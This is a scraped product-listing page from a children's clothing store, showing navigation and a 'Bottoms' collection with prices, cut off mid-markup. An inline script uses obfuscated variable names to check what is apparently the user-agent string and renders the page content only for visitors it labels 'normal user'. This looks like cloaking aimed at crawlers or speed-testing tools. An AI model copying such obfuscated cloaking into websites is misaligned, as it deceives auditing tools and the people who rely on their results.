        <a class="logo-link" href="/">

  

  <img
    
      src="//www.alexandnova.com/cdn/shop/files/Asset_4_4x_400x40.png?v=1614754481"
    
    alt=""

    
      data-rimg
      srcset="//www.alexandnova.com/cdn/shop/files/Asset_4_4x_400x40.png?v=1614754481 1x, //www.alexandnova.com/cdn/shop/files/Asset_4_4x_800x80.png?v=1614754481 2x, //www.alexandnova.com/cdn/shop/files/Asset_4_4x_1028x103.png?v=1614754481 2.57x"
    

    class="logo-image"
    
    
  >




</a>
        <span
          class="navigation-toggle navigation-toggle-close"
          data-header-nav-toggle
        ><svg
    aria-hidden="true"
    focusable="false"
    role="presentation"
    width="36"
    height="36"
    viewBox="0 0 36 36"
    xmlns="http://www.w3.org/2000/svg"
  >
    <path fill="currentColor" fill-rule="evenodd" d="M20.117 18L35.998 2.117 33.882 0 18 15.882 2.118 0 .002 2.117 15.882 18 0 33.883 2.12 36 18 20.117 33.882 36 36 33.883z" />
  </svg>
</span>
      </div>

      
        <div class="navigation-wrapper" data-navigation-wrapper>
          <nav class="navigation navigation-has-mega-nav" data-navigation-content>
            <ul class="navigation-menu">
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-home"
                    class="navigation-menu-link"
                    href="/"
                    data-linklist-trigger="home"
                    
                  >
                    Home
                    
                  </a>

                  
                </li>
              
                













                <li
                  class="has-dropdown"
                  
                >
                  <a
                    id="navigation-shop"
                    class="navigation-menu-link"
                    href="/collections/all-products"
                    data-linklist-trigger="shop"
                    aria-haspopup
                  >
                    Shop
                    
                      <span class="navigation-submenu-toggle" tabIndex="0" role="button" aria-controls="navigation-shop" aria-expanded="false" data-subnav-toggle><svg
    aria-hidden="true"
    focusable="false"
    role="presentation"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  >
    <path fill="currentColor" fill-rule="evenodd" d="M6.667 15.96l.576.603 6.482-6.198-6.482-6.198-.576.602 5.853 5.596z"/>
  </svg>
</span>
                    
                  </a>

                  
                    
                    
                    
<ul class="navigation-submenu navigation-submenu-tier2 " data-linklist="shop">
  
    













    <li class="">
      <a
        id="navigation-tops"
        class="navigation-menu-link"
        href="/collections/tops"
        data-linklist-trigger="tops"
        
      >
        Tops
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-bottoms"
        class="navigation-menu-link"
        href="/collections/bottoms"
        data-linklist-trigger="bottoms"
        
      >
        Bottoms
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-dresses"
        class="navigation-menu-link"
        href="/collections/dresses"
        data-linklist-trigger="dresses"
        
      >
        Dresses
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-rompers-suits"
        class="navigation-menu-link"
        href="/collections/rompers-suits"
        data-linklist-trigger="rompers-suits"
        
      >
        Rompers & Suits
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-coats-jackets"
        class="navigation-menu-link"
        href="/collections/coats-jackets"
        data-linklist-trigger="coats-jackets"
        
      >
        Coats & Jackets
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-sets"
        class="navigation-menu-link"
        href="/collections/sets"
        data-linklist-trigger="sets"
        
      >
        Sets
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-shoes"
        class="navigation-menu-link"
        href="/collections/shoes"
        data-linklist-trigger="shoes"
        
      >
        Shoes
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-accessories-more"
        class="navigation-menu-link"
        href="/collections/accessories"
        data-linklist-trigger="accessories-more"
        
      >
        Accessories & More
        
      </a>

      
    </li>
  
    













    <li class="">
      <a
        id="navigation-under-20"
        class="navigation-menu-link"
        href="/collections/under-20"
        data-linklist-trigger="under-20"
        
      >
        Under $20
        
      </a>

      
    </li>
  
</ul>

                  
                </li>
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-face-covering"
                    class="navigation-menu-link"
                    href="/collections/face-covering"
                    data-linklist-trigger="face-covering"
                    
                  >
                    Face Covering
                    
                  </a>

                  
                </li>
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-best-sellers"
                    class="navigation-menu-link"
                    href="/collections/best-sellers"
                    data-linklist-trigger="best-sellers"
                    
                  >
                    Best Sellers
                    
                  </a>

                  
                </li>
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-fall-winter-2024"
                    class="navigation-menu-link"
                    href="/collections/fall-winter-2024"
                    data-linklist-trigger="fall-winter-2024"
                    
                  >
                    Fall/Winter 2024
                    
                  </a>

                  
                </li>
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-early-education"
                    class="navigation-menu-link"
                    href="/collections/early-education"
                    data-linklist-trigger="early-education"
                    
                  >
                    Early Education
                    
                  </a>

                  
                </li>
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-baby-gears"
                    class="navigation-menu-link"
                    href="/collections/baby-gears"
                    data-linklist-trigger="baby-gears"
                    
                  >
                    Baby Gears
                    
                  </a>

                  
                </li>
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-clearance"
                    class="navigation-menu-link"
                    href="/collections/clearance"
                    data-linklist-trigger="clearance"
                    
                  >
                    Clearance
                    
                  </a>

                  
                </li>
              
                













                <li
                  class=""
                  
                >
                  <a
                    id="navigation-about"
                    class="navigation-menu-link"
                    href="/pages/about"
                    data-linklist-trigger="about"
                    
                  >
                    About
                    
                  </a>

                  
                </li>
              

              
                
                  <li class="mobile-link">
                    <a href="/account/login" id="customer_login_link">Account</a>
                  </li>
                
              
            </ul>
          </nav>
        </div>
      

      <div class="header-content-right" data-header-content-right>
        <form class="header-search-form" action="/search" method="get" data-header-search>
          <input
            class="header-search-input"
            name="q"
            type="text"
            placeholder="Search"
            value=""
          >
          <input
            class="header-search-button"
            type="submit"
            value="&#xe606;"
            aria-label="Search"
            data-header-search-button
          >

          <button
            class="header-search-button-close"
            aria-hidden="true"
            data-header-search-button-close
          ><svg
    aria-hidden="true"
    focusable="false"
    role="presentation"
    width="36"
    height="36"
    viewBox="0 0 36 36"
    xmlns="http://www.w3.org/2000/svg"
  >
    <path fill="currentColor" fill-rule="evenodd" d="M20.117 18L35.998 2.117 33.882 0 18 15.882 2.118 0 .002 2.117 15.882 18 0 33.883 2.12 36 18 20.117 33.882 36 36 33.883z" />
  </svg>
</button>
        </form>

        
          <a class="sticky-header-cart-count" href="/cart" data-cart-count>
            <span class="cart-count-text">Cart</span>
            (<span class="cart-count-number">0</span>)
          </a>
        
      </div>
    </div>
  </header>
</section>

</div>

    
    <script>
      document.open();
      if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 ) {
      console.log("normal user");
        document.write("\n  \u003cdiv class=\"main-content\"\u003e\n    \u003cdiv id=\"shopify-section-collection\" class=\"shopify-section\"\u003e\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cscript\n  type=\"application\/json\"\n  data-section-id=\"collection\"\n  data-section-type=\"static-collection\"\n\u003e\n\u003c\/script\u003e\n\n\n\u003cdiv\u003e\n  \n    \u003ch1 class=\"page-title\"\u003eBottoms\u003c\/h1\u003e\n    \u003cdiv class=\"breadcrumbs\"\u003e\n\n  \u003ca href=\"\/\"\u003eHome\u003c\/a\u003e \u003cspan class=\"divider\"\u003e\/\u003c\/span\u003e\n  \n    \u003ca href=\"\/collections\"\u003eCollections\u003c\/a\u003e \u003cspan class=\"divider\"\u003e\/\u003c\/span\u003e \u003cspan\u003eBottoms\u003c\/span\u003e\n  \n\n\u003c\/div\u003e\n\n  \n\n  \n\n  \u003csection\n    class=\"collection\"\n    data-product-hover=\"image-flip\"\n    \n    data-section-id=\"collection\"\n    data-section-type=\"collection\"\u003e\n\n    \n      \u003cdiv class=\"collection-header \"\u003e\n        \n\n        \u003cdiv class=\"collection-header-content\"\u003e\n          \n\n          \n          \n          \n            \u003cdiv class=\"collection-filters\"\u003e\n\n              \n                \u003cdiv class=\"collection-dropdown select-wrapper \"\u003e\n\n                  \n\n                  \u003cspan class=\"selected-text\"\u003e\u003c\/span\u003e\n                  \u003cselect data-collection-sorting\u003e\n                        \u003coption value=\"manual\" selected=\"selected\"\u003eFeatured\u003c\/option\u003e\n                      \n                    \n                        \u003coption value=\"best-selling\"\u003eBest selling\u003c\/option\u003e\n                      \n                    \n                        \u003coption value=\"title-ascending\"\u003eAlphabetically, A-Z\u003c\/option\u003e\n                      \n                    \n                        \u003coption value=\"title-descending\"\u003eAlphabetically, Z-A\u003c\/option\u003e\n                      \n                    \n                        \u003coption value=\"price-ascending\"\u003ePrice, low to high\u003c\/option\u003e\n                      \n                    \n                        \u003coption value=\"price-descending\"\u003ePrice, high to low\u003c\/option\u003e\n                      \n                    \n                        \u003coption value=\"created-ascending\"\u003eDate, old to new\u003c\/option\u003e\n                      \n                    \n                        \u003coption value=\"created-descending\"\u003eDate, new to old\u003c\/option\u003e\n                      \n                    \n                  \u003c\/select\u003e\n                \u003c\/div\u003e\n              \n\n              \n\n            \u003c\/div\u003e\n          \n        \u003c\/div\u003e\n      \u003c\/div\u003e\n    \n\n\n    \u003cdiv class=\"collection-filters-container cf-select-wrapper \"\u003e\u003c\/div\u003e\n\n    \u003cdiv\n      class=\"collection-products rows-of-4\"\n      \n    \u003e\n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-4574075846709\" data-product-id=\"4574075846709\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/mom-me-matching-summer-jogger-pants\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/mom-me-matching-summer-jogger-pants-bottom-alex-nova-857400_{size}.jpg?v=1592545114\"\n    data-rimg-max=\"800x800\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/mom-me-matching-summer-jogger-pants\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/mom-me-matching-summer-jogger-pants-bottom-alex-nova-499366_600x600.jpg?v=1592545157\"\n        \n\n        alt=\"Alex + Nova Mom + Me Matching Summer Jogger Pants - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/mom-me-matching-summer-jogger-pants-bottom-alex-nova-499366_600x600.jpg?v=1592545157 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/mom-me-matching-summer-jogger-pants-bottom-alex-nova-499366_798x798.jpg?v=1592545157 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/mom-me-matching-summer-jogger-pants-bottom-alex-nova-499366_600x600.jpg?v=1592545157\"\n    \n    alt=\"Alex + Nova Mom + Me Matching Summer Jogger Pants - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/mom-me-matching-summer-jogger-pants-bottom-alex-nova-499366_{size}.jpg?v=1592545157\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/mom-me-matching-summer-jogger-pants\"\u003eMom + Me Matching Summer Jogger Pants\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"4574075846709\" data-rating=\"4.3\" data-raters=\"3\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        from\n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$24.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n          \u003cspan class=\"original money\"\u003e\n  \u003cspan class=money\u003e$35.00 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-4593896849461\" data-product-id=\"4593896849461\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/mori-basic-baby-bloomers\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/mori-basic-baby-bloomers-bottom-lala-987029_{size}.png?v=1592545695\"\n    data-rimg-max=\"1418x1418\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/mori-basic-baby-bloomers\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/mori-basic-baby-bloomers-bottom-lala-667400_600x600.png?v=1592545915\"\n        \n\n        alt=\"LALA Mori Basic Baby Bloomers - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/mori-basic-baby-bloomers-bottom-lala-667400_600x600.png?v=1592545915 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/mori-basic-baby-bloomers-bottom-lala-667400_1200x1200.png?v=1592545915 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/mori-basic-baby-bloomers-bottom-lala-667400_1386x1386.png?v=1592545915 2.31x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/mori-basic-baby-bloomers-bottom-lala-667400_600x600.png?v=1592545915\"\n    \n    alt=\"LALA Mori Basic Baby Bloomers - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/mori-basic-baby-bloomers-bottom-lala-667400_{size}.png?v=1592545915\"\n      data-rimg-max=\"1388x1388\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/mori-basic-baby-bloomers\"\u003eMori Basic Baby Bloomers\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"4593896849461\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$29.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-4596209156149\" data-product-id=\"4596209156149\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/casual-ribbed-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/casual-ribbed-leggings-bottom-alex-nova-668266_{size}.jpg?v=1592546942\"\n    data-rimg-max=\"750x750\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/casual-ribbed-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/casual-ribbed-leggings-bottom-alex-nova-147615_532x532.jpg?v=1592546967\"\n        \n\n        alt=\"Alex + Nova Casual Ribbed Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/casual-ribbed-leggings-bottom-alex-nova-147615_532x532.jpg?v=1592546967 1x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/casual-ribbed-leggings-bottom-alex-nova-147615_532x532.jpg?v=1592546967\"\n    \n    alt=\"Alex + Nova Casual Ribbed Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/casual-ribbed-leggings-bottom-alex-nova-147615_{size}.jpg?v=1592546967\"\n      data-rimg-max=\"532x532\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='532'%20height='532'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/casual-ribbed-leggings\"\u003eCasual Ribbed Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"4596209156149\" data-rating=\"5\" data-raters=\"4\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$19.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n          \u003cspan class=\"original money\"\u003e\n  \u003cspan class=money\u003e$25.00 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-4596219019317\" data-product-id=\"4596219019317\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/viva-tulle-skirt-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/viva-tulle-skirt-leggings-bottom-alex-nova-299471_{size}.jpg?v=1592546825\"\n    data-rimg-max=\"715x715\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/viva-tulle-skirt-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/viva-tulle-skirt-leggings-bottom-alex-nova-981243_575x575.jpg?v=1592547000\"\n        \n\n        alt=\"Alex + Nova Viva Tulle Skirt Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/viva-tulle-skirt-leggings-bottom-alex-nova-981243_575x575.jpg?v=1592547000 1x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/viva-tulle-skirt-leggings-bottom-alex-nova-981243_575x575.jpg?v=1592547000\"\n    \n    alt=\"Alex + Nova Viva Tulle Skirt Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/viva-tulle-skirt-leggings-bottom-alex-nova-981243_{size}.jpg?v=1592547000\"\n      data-rimg-max=\"575x575\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='575'%20height='575'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/viva-tulle-skirt-leggings\"\u003eViva Tulle Skirt Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"4596219019317\" data-rating=\"4.6\" data-raters=\"31\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$24.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n          \u003cspan class=\"original money\"\u003e\n  \u003cspan class=money\u003e$40.00 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-4940117311541\" data-product-id=\"4940117311541\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/kelly-tutu-skirt-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/ava-tutu-skirt-leggings-bottom-alex-nova-323924_{size}.jpg?v=1604958233\"\n    data-rimg-max=\"800x800\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/kelly-tutu-skirt-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/ava-tutu-skirt-leggings-bottom-alex-nova-958122_600x600.jpg?v=1604958233\"\n        \n\n        alt=\"Alex + Nova Ava Tutu Skirt Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/ava-tutu-skirt-leggings-bottom-alex-nova-958122_600x600.jpg?v=1604958233 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/ava-tutu-skirt-leggings-bottom-alex-nova-958122_798x798.jpg?v=1604958233 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/ava-tutu-skirt-leggings-bottom-alex-nova-958122_600x600.jpg?v=1604958233\"\n    \n    alt=\"Alex + Nova Ava Tutu Skirt Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/ava-tutu-skirt-leggings-bottom-alex-nova-958122_{size}.jpg?v=1604958233\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/kelly-tutu-skirt-leggings\"\u003eAva Tutu Skirt Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"4940117311541\" data-rating=\"4.8\" data-raters=\"8\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$34.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n          \u003cspan class=\"original money\"\u003e\n  \u003cspan class=money\u003e$50.00 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-5016501616693\" data-product-id=\"5016501616693\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/nonie-solid-colored-basic-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/nonie-basic-solid-colored-leggings-bottom-alex-nova-954562_{size}.jpg?v=1610394783\"\n    data-rimg-max=\"800x800\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/nonie-solid-colored-basic-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/nonie-basic-solid-colored-leggings-bottom-alex-nova-797745_600x600.jpg?v=1610394783\"\n        \n\n        alt=\"Alex + Nova Nonie Solid Colored Basic Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/nonie-basic-solid-colored-leggings-bottom-alex-nova-797745_600x600.jpg?v=1610394783 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/nonie-basic-solid-colored-leggings-bottom-alex-nova-797745_798x798.jpg?v=1610394783 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/nonie-basic-solid-colored-leggings-bottom-alex-nova-797745_600x600.jpg?v=1610394783\"\n    \n    alt=\"Alex + Nova Nonie Solid Colored Basic Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/nonie-basic-solid-colored-leggings-bottom-alex-nova-797745_{size}.jpg?v=1610394783\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/nonie-solid-colored-basic-leggings\"\u003eNonie Solid Colored Basic Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"5016501616693\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$19.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6559086051381\" data-product-id=\"6559086051381\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/basic-summer-shorts\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/basic-summer-kids-safety-knickers-bottom-alex-nova-809557_{size}.png?v=1617303614\"\n    data-rimg-max=\"745x745\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca 